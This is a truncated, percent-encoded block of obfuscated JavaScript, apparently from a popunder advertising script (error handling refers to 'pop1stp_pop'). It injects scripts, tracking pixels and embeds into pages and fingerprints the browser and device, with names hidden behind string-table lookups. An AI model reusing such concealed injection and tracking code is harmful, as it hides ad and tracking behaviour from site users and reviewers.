64%53%63%72%69%70%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%37%30%29%5D%3D%22%53%43%52%49%50%54%22%3B%76%61%72%20%65%3D%72%3B%74%68%69%73%5B%74%28%33%31%31%29%5D%28%6E%2C%65%2E%46%53%75%62%4A%29%7D%2C%61%64%64%50%69%78%65%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%44%65%55%4D%56%3A%22%49%4D%47%22%7D%3B%74%68%69%73%5B%74%28%33%31%31%29%5D%28%6E%2C%72%5B%74%28%39%37%36%29%5D%29%7D%2C%61%64%64%45%6D%62%65%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%65%55%47%79%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%65%5B%72%28%35%38%35%29%5D%3D%22%49%4D%47%22%2C%65%5B%72%28%31%32%35%38%29%5D%3D%22%6E%6F%6E%65%22%2C%65%5B%72%28%33%37%34%29%5D%3D%72%28%31%31%38%38%29%3B%76%61%72%20%69%3D%65%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%6F%3D%72%28%38%39%34%29%5B%72%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%6F%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%26%26%69%5B%72%28%31%32%31%34%29%5D%28%74%2E%74%6F%55%70%70%65%72%43%61%73%65%28%29%2C%69%5B%72%28%35%38%35%29%5D%29%26%26%28%63%5B%72%28%33%39%39%29%5D%3D%63%5B%72%28%39%39%39%29%5D%3D%22%31%36%22%2C%63%5B%72%28%38%32%33%29%5D%5B%72%28%36%34%33%29%5D%3D%69%5B%72%28%31%32%35%38%29%5D%2C%63%5B%72%28%39%37%31%29%5D%3D%63%5B%72%28%37%39%37%29%5D%3D%74%68%69%73%5B%72%28%31%31%38%39%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%21%6E%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%7B%7D%3B%61%5B%72%28%39%39%37%29%5D%3D%63%2C%74%68%69%73%5B%72%28%36%38%36%29%5D%28%61%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%63%2E%73%72%63%3D%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%63%3D%64%6F%63%75%6D%65%6E%74%2E%63%72%65%61%74%65%45%6C%65%6D%65%6E%74%28%74%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%73%3D%7B%7D%3B%73%5B%72%28%34%30%30%29%5D%3D%69%2E%4B%68%77%52%62%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%34%31%36%29%5D%28%6E%2C%73%29%7D%7D%2C%61%70%70%65%6E%64%54%6F%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%72%4B%47%65%72%3A%74%28%31%31%30%36%29%2C%42%72%57%77%4D%3A%74%28%34%34%34%29%2C%51%5A%7A%41%48%3A%74%28%31%32%31%31%29%2C%75%68%46%63%77%3A%74%28%34%34%39%29%2C%52%43%55%42%67%3A%74%28%37%35%35%29%2C%59%72%70%55%71%3A%22%6E%6F%74%20%69%6E%73%74%61%6E%74%22%2C%6F%67%6B%56%6D%3A%74%28%31%31%38%33%29%2C%53%4F%6E%55%42%3A%74%28%31%30%30%33%29%2C%51%69%78%41%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%78%4A%7A%6F%6F%3A%22%6F%62%6A%65%63%74%22%2C%42%6D%67%75%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4D%7A%59%76%3A%74%28%31%32%32%34%29%2C%62%67%4C%44%4C%3A%74%28%34%36%31%29%2C%46%4A%42%47%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%43%6B%6B%53%52%3A%74%28%34%37%38%29%2C%76%65%62%4D%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6B%63%6F%52%5A%3A%74%28%34%39%37%29%7D%2C%65%3D%72%5B%74%28%38%31%36%29%5D%3B%74%72%79%7B%69%66%28%21%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%29%69%66%28%6E%5B%74%28%34%34%39%29%5D%29%74%72%79%7B%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%37%30%39%29%5D%28%22%42%4F%44%59%22%29%2C%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%2E%66%61%6B%65%42%6F%64%79%3D%21%30%7D%63%61%74%63%68%28%69%29%7B%72%65%74%75%72%6E%20%65%3D%72%5B%74%28%33%34%31%29%5D%2C%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%72%2E%52%43%55%42%67%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%74%3B%65%3D%72%5B%69%28%31%30%32%35%29%5D%2C%74%68%69%73%5B%69%28%31%32%38%30%29%5D%28%6E%2E%65%6C%65%6D%65%6E%74%2C%6E%5B%69%28%36%31%35%29%5D%29%7D%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%2C%21%31%29%7D%65%6C%73%65%20%69%66%28%21%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%2E%74%65%73%74%28%64%6F%63%75%6D%65%6E%74%5B%74%28%38%34%38%29%5D%29%29%72%65%74%75%72%6E%20%65%3D%72%5B%74%28%35%33%31%29%5D%2C%77%69%6E%64%6F%77%5B%74%28%37%36%30%29%5D%28%72%5B%74%28%37%35%31%29%5D%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%74%3B%65%3D%72%5B%69%28%35%35%38%29%5D%2C%74%68%69%73%5B%69%28%31%32%38%30%29%5D%28%6E%5B%69%28%39%39%37%29%5D%2C%6E%5B%69%28%36%31%35%29%5D%29%7D%2E%62%69%6E%64%28%74%68%69%73%29%2C%21%31%29%3B%72%65%74%75%72%6E%20%65%3D%72%2E%6F%67%6B%56%6D%2C%74%68%69%73%5B%74%28%31%32%38%30%29%5D%28%6E%2E%65%6C%65%6D%65%6E%74%2C%6E%2E%63%61%6C%6C%62%61%63%6B%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%69%3D%72%5B%74%28%31%30%30%38%29%5D%3B%72%5B%74%28%31%31%33%33%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%3D%3D%3D%72%5B%74%28%34%31%31%29%5D%26%26%28%69%2B%3D%72%5B%74%28%31%30%39%31%29%5D%28%72%2E%6D%4D%7A%59%76%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%69%2B%3D%72%5B%74%28%31%30%32%38%29%5D%2B%65%2C%69%2B%3D%72%5B%74%28%38%38%39%29%5D%28%72%2E%43%6B%6B%53%52%2C%6E%5B%74%28%39%34%36%29%5D%29%2C%69%2B%3D%72%5B%74%28%33%30%39%29%5D%28%74%28%31%30%39%30%29%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%69%2B%3D%72%5B%74%28%38%38%39%29%5D%28%72%5B%74%28%36%33%39%29%5D%2C%6E%2E%6E%61%6D%65%29%29%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%74%28%36%33%37%29%5D%3D%69%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%6F%29%7D%7D%2C%61%70%70%65%6E%64%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%69%66%28%64%6F%63%75%6D%65%6E%74%5B%72%28%35%38%33%29%5D%5B%72%28%31%31%32%31%29%5D%28%6E%29%2C%74%29%72%65%74%75%72%6E%7B%71%44%74%62%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%72%28%31%30%36%34%29%5D%28%74%2C%6E%29%7D%2C%72%65%6D%6F%76%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6E%74%64%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%6E%76%50%42%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%76%6F%59%41%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%64%52%6D%43%52%3A%74%28%39%32%38%29%2C%44%4B%4E%6C%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%50%67%53%56%4C%3A%74%28%31%32%32%34%29%2C%70%66%51%49%46%3A%74%28%31%30%39%30%29%2C%59%49%5A%4B%51%3A%74%28%31%30%35%31%29%2C%52%78%55%6A%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%76%59%4C%45%59%3A%74%28%36%38%31%29%2C%47%59%66%51%59%3A%74%28%34%37%38%29%2C%50%55%4E%57%5A%3A%22%5C%6E%65%72%72%6F%72%2E%6E%61%6D%65%3A%20%22%7D%2C%65%3D%22%22%3B%74%72%79%7B%72%5B%74%28%37%37%33%29%5D%28%6E%2C%4E%6F%64%65%29%7C%7C%28%6E%3D%74%68%69%73%29%7D%63%61%74%63%68%28%6E%29%7B%65%3D%74%28%34%37%36%29%2C%72%5B%74%28%34%39%30%29%5D%28%72%5B%74%28%38%33%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%72%5B%74%28%37%39%36%29%5D%29%3F%28%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%34%39%29%5D%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%65%2B%3D%74%28%34%37%38%29%2B%6E%5B%74%28%39%34%36%29%5D%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%37%30%29%5D%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%65%2B%3D%74%28%34%39%37%29%2B%6E%2E%6E%61%6D%65%29%3A%65%2B%3D%72%5B%74%28%34%35%39%29%5D%2B%72%5B%74%28%35%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%3B%76%61%72%20%69%3D%7B%7D%3B%69%5B%74%28%36%33%37%29%5D%3D%65%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%69%29%7D%74%72%79%7B%72%65%74%75%72%6E%20%6E%26%26%6E%5B%74%28%36%39%36%29%5D%26%26%6E%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%6E%29%7D%63%61%74%63%68%28%6E%29%7B%65%3D%72%5B%74%28%31%30%33%35%29%5D%2C%72%5B%74%28%34%39%30%29%5D%28%72%5B%74%28%38%33%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%74%28%39%32%38%29%29%3F%28%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%34%39%29%5D%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%39%36%38%29%5D%2C%6E%2E%73%74%61%63%6B%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%37%30%29%5D%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%37%38%39%29%5D%2C%6E%2E%6E%61%6D%65%29%29%3A%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%2E%59%49%5A%4B%51%2C%72%5B%74%28%35%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%29%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%74%28%36%33%37%29%5D%3D%65%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%6F%29%7D%7D%2C%69%67%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%34%32%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%5B%74%28%31%31%38%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%38%30%37%29%5D%3D%74%28%34%38%32%29%2C%72%5B%74%28%39%33%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%72%5B%74%28%38%38%36%29%5D%3D%74%28%33%37%38%29%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%2F%61%6E%64%72%6F%69%64%7C%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%5B%74%28%39%33%36%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%76%61%72%20%69%3D%21%31%2C%6F%3D%6E%61%76%69%67%61%74%6F%72%5B%74%28%35%31%31%29%5D%3B%74%72%79%7B%69%66%28%6F%29%7B%66%6F%72%28%76%61%72%20%75%3D%30%2C%61%3D%6F%5B%74%28%36%35%32%29%5D%3B%65%5B%74%28%34%32%33%29%5D%28%75%2C%61%29%3B%75%2B%2B%29%7B%76%61%72%20%63%3D%6F%5B%75%5D%3B%69%66%28%63%26%26%65%2E%56%45%71%64%46%28%63%5B%74%28%38%37%31%29%5D%2C%65%5B%74%28%38%30%37%29%5D%29%29%7B%69%3D%21%30%3B%62%72%65%61%6B%7D%7D%65%2E%75%44%50%47%73%28%65%5B%74%28%38%38%36%29%5D%2C%77%69%6E%64%6F%77%29%26%26%22%54%6F%75%63%68%4C%69%73%74%22%69%6E%20%77%69%6E%64%6F%77%26%26%69%26%26%28%69%3D%21%31%29%7D%7D%63%61%74%63%68%28%6E%29%7B%69%3D%21%31%7D%72%65%74%75%72%6E%20%69%7D%2C%62%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%2C%74%2C%72%3D%5A%2C%65%3D%6E%61%76%69%67%61%74%6F%72%5B%72%28%31%32%33%39%29%5D%5B%72%28%33%38%30%29%5D%28%29%2C%69%3D%7B%6D%6F%62%69%6C%65%3A%28%6E%3D%65%2C%74%3D%72%2C%6E%2E%6D%61%74%63%68%28%2F%61%6E%64%72%6F%69%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%77%65%62%6F%73%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%68%6F%6E%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%61%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%6F%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%62%6C%61%63%6B%62%65%72%72%79%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%65%6D%6F%62%69%6C%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%6F%70%65%72%61%20%6D%69%6E%69%2F%69%29%29%2C%77%65%62%6B%69%74%3A%2F%77%65%62%6B%69%74%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%6F%7A%69%6C%6C%61%3A%2F%6D%6F%7A%69%6C%6C%61%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%26%26%21%2F%28%63%6F%6D%70%61%74%69%62%6C%65%7C%77%65%62%6B%69%74%29%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%63%68%72%6F%6D%65%3A%2F%63%68%72%6F%6D%65%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%73%69%65%3A%2F%6D%73%69%65%2F%67%69%2E%74%65%73%74%28%65%29%26%26%21%2F%6F%70%65%72%61%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%66%69%72%65%66%6F%78%3A%2F%66%69%72%65%66%6F%78%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%73%61%66%61%72%69%3A%2F%73%61%66%61%72%69%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%26%26%21%2F%63%68%72%6F%6D%65%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%6F%70%65%72%61%3A%2F%6F%70%65%72%61%7C%6F%70%72%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%61%6E%64%72%6F%69%64%3A%2F%61%6E%64%72%6F%69%64%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%61%63%6F%73%78%3A%2F%6D%61%63%20%6F%73%20%78%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%69%6F%73%3A%2F%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%77%69%6E%70%68%6F%6E%65%3A%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%7D%3B%72%65%74%75%72%6E%20%69%5B%72%28%37%36%33%29%5D%3D%69%5B%72%28%31%30%33%31%29%5D%3F%28%65%2E%6D%61%74%63%68%28%2F%2E%2B%28%3F%3A%72%69%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%3A%28%65%5B%72%28%38%30%39%29%5D%28%2F%2E%2B%28%3F%3A%6F%78%7C%6D%65%7C%72%61%7C%69%65%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%2C%69%7D%28%29%2C%75%61%3A%7B%69%6E%69%74%69%61%6C%69%7A%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%33%39%29%5D%3D%6E%28%31%30%36%31%29%2C%74%5B%6E%28%33%39%35%29%5D%3D%22%2F%34%31%36%22%2C%74%5B%6E%28%36%35%33%29%5D%3D%6E%28%34%38%34%29%2C%74%5B%6E%28%31%31%38%37%29%5D%3D%6E%28%36%34%32%29%2C%74%5B%6E%28%33%36%32%29%5D%3D%6E%28%33%32%34%29%2C%74%5B%6E%28%31%30%31%33%29%5D%3D%6E%28%39%36%37%29%2C%74%5B%6E%28%31%30%33%36%29%5D%3D%22%4E%54%34%2E%30%22%2C%74%5B%6E%28%37%31%38%29%5D%3D%6E%28%36%35%38%29%2C%74%5B%6E%28%31%31%39%35%29%5D%3D%6E%28%31%32%32%30%29%2C%74%5B%6E%28%34%34%37%29%5D%3D%22%4E%54%20%36%2E%30%22%2C%74%5B%6E%28%38%34%37%29%5D%3D%6E%28%39%38%33%29%2C%74%5B%6E%28%34%30%38%29%5D%3D%6E%28%33%36%33%29%2C%74%2E%66%4B%50%68%68%3D%6E%28%39%30%35%29%2C%74%5B%6E%28%36%32%37%29%5D%3D%6E%28%37%37%38%29%2C%74%5B%6E%28%31%30%38%33%29%5D%3D%6E%28%37%36%33%29%2C%74%5B%6E%28%37%32%38%29%5D%3D%6E%28%31%31%37%38%29%2C%74%5B%6E%28%31%31%34%31%29%5D%3D%6E%28%35%32%38%29%2C%74%5B%6E%28%35%39%39%29%5D%3D%22%44%6F%6C%70%68%69%6E%22%2C%74%5B%6E%28%39%38%35%29%5D%3D%6E%28%36%30%39%29%2C%74%5B%6E%28%34%39%39%29%5D%3D%6E%28%31%32%35%31%29%2C%74%2E%64%4B%73%46%4B%3D%22%4E%65%74%73%63%61%70%65%22%2C%74%5B%6E%28%31%32%32%35%29%5D%3D%22%42%6C%61%63%6B%42%65%72%72%79%22%2C%74%5B%6E%28%33%38%35%29%5D%3D%6E%28%37%37%30%29%2C%74%5B%6E%28%37%33%34%29%5D%3D%6E%28%38%30%36%29%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%65%5B%6E%28%31%31%30%34%29%5D%3D%22%2F%38%22%2C%65%5B%31%2E%32%5D%3D%22%2F%31%22%2C%65%5B%6E%28%33%35%38%29%5D%3D%22%2F%33%22%2C%65%5B%6E%28%31%30%34%36%29%5D%3D%72%5B%6E%28%33%33%39%29%5D%2C%65%5B%22%32%2E%30%2E%32%22%5D%3D%72%5B%6E%28%33%39%35%29%5D%2C%65%5B%6E%28%36%39%39%29%5D%3D%72%2E%7A%74%5A%77%4F%2C%65%5B%6E%28%34%33%38%29%5D%3D%72%5B%6E%28%31%31%38%37%29%5D%2C%65%5B%22%3F%22%5D%3D%22%2F%22%3B%76%61%72%20%69%3D%7B%6D%61%6A%6F%72%3A%7B%31%3A%5B%22%2F%38%22%2C%22%2F%31%22%2C%22%2F%33%22%5D%2C%32%3A%22%2F%34%22%2C%22%3F%22%3A%22%2F%22%7D%7D%3B%69%5B%6E%28%37%36%33%29%5D%3D%65%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%6E%28%35%31%35%29%5D%3D%69%3B%76%61%72%20%75%3D%7B%7D%3B%75%2E%4D%45%3D%72%5B%6E%28%33%36%32%29%5D%2C%75%5B%6E%28%34%36%35%29%5D%3D%72%5B%6E%28%31%30%31%33%29%5D%2C%75%5B%6E%28%31%32%36%30%29%5D%3D%72%2E%66%41%70%76%48%2C%75%5B%6E%28%31%32%30%32%29%5D%3D%72%5B%6E%28%37%31%38%29%5D%2C%75%2E%58%50%3D%5B%72%5B%6E%28%31%31%39%35%29%5D%2C%6E%28%39%30%33%29%5D%2C%75%5B%6E%28%37%30%38%29%5D%3D%72%5B%6E%28%34%34%37%29%5D%2C%75%5B%37%5D%3D%72%5B%6E%28%38%34%37%29%5D%2C%75%5B%38%5D%3D%6E%28%31%32%36%35%29%2C%75%5B%6E%28%35%31%38%29%5D%3D%72%5B%6E%28%34%30%38%29%5D%2C%75%2E%52%54%3D%72%5B%6E%28%31%31%30%39%29%5D%3B%76%61%72%20%61%3D%7B%7D%3B%61%5B%6E%28%37%36%33%29%5D%3D%75%3B%76%61%72%20%63%3D%7B%7D%3B%63%5B%6E%28%39%34%38%29%5D%3D%61%3B%76%61%72%20%73%3D%7B%7D%3B%73%5B%6E%28%36%32%30%29%5D%3D%6F%2C%73%2E%6F%73%3D%63%2C%74%68%69%73%2E%6D%61%70%73%3D%73%3B%76%61%72%20%66%3D%7B%7D%3B%66%5B%6E%28%36%32%30%29%5D%3D%5B%5B%2F%28%6F%70%65%72%61%5C%73%6D%69%6E%69%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%5C%73%5B%6D%6F%62%69%6C%65%74%61%5D%2B%29%2E%2B%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%29%2E%2B%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%29%5B%5C%2F%5C%73%5D%2B%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%5C%73%28%6F%70%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%37%30%35%29%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%6B%69%6E%64%6C%65%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6C%75%6E%61%73%63%61%70%65%7C%6D%61%78%74%68%6F%6E%7C%6E%65%74%66%72%6F%6E%74%7C%6A%61%73%6D%69%6E%65%7C%62%6C%61%7A%65%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%61%76%61%6E%74%5C%73%7C%69%65%6D%6F%62%69%6C%65%7C%73%6C%69%6D%7C%62%61%69%64%75%29%28%3F%3A%62%72%6F%77%73%65%72%29%3F%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2A%29%2F%69%2C%2F%28%3F%3A%6D%73%7C%5C%28%29%28%69%65%29%5C%73%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%72%65%6B%6F%6E%71%29%28%28%3F%3A%5C%2F%29%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%63%68%72%6F%6D%69%75%6D%7C%66%6C%6F%63%6B%7C%72%6F%63%6B%6D%65%6C%74%7C%6D%69%64%6F%72%69%7C%65%70%69%70%68%61%6E%79%7C%73%69%6C%6B%7C%73%6B%79%66%69%72%65%7C%6F%76%69%62%72%6F%77%73%65%72%7C%62%6F%6C%74%7C%69%72%6F%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%74%72%69%64%65%6E%74%29%2E%2B%72%76%5B%3A%5C%73%5D%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%6C%69%6B%65%5C%73%67%65%63%6B%6F%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%22%49%45%22%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%79%61%62%72%6F%77%73%65%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%31%31%34%31%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%63%6F%6D%6F%64%6F%5F%64%72%61%67%6F%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%2F%5F%2F%67%2C%22%20%22%5D%2C%6E%28%37%36%33%29%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%63%68%72%6F%6D%65%7C%6F%6D%6E%69%77%65%62%7C%61%72%6F%72%61%7C%5B%74%69%7A%65%6E%6F%6B%61%5D%7B%35%7D%5C%73%3F%62%72%6F%77%73%65%72%29%5C%2F%76%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%64%6F%6C%66%69%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%35%39%39%29%5D%5D%2C%72%2E%57%61%74%52%77%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%28%3F%3A%61%6E%64%72%6F%69%64%2E%2B%29%63%72%6D%6F%7C%63%72%69%6F%73%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B